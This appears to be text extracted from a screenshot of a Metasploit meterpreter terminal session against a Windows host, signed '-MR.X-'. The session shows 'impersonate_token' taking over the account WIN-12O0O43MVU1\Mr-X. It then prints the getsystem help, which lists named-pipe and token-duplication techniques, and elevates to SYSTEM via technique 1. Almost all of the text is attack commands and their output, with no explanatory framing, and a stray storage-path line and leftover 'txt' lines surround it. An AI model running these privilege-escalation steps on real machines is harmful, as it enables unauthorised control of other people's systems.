 File Edit View Search Terminal Help
meterpreter > impersonate_token Interrupt: use the 'exit' command to quit
meterpreter > impersonate_token WIN-12O0O43MVU1\\Mr-X
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user WIN-12O0O43MVU1\Mr-X
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
meterpreter > getsystem
...got system (via technique 1).
meterpreter >
-MR.X-
txt
txt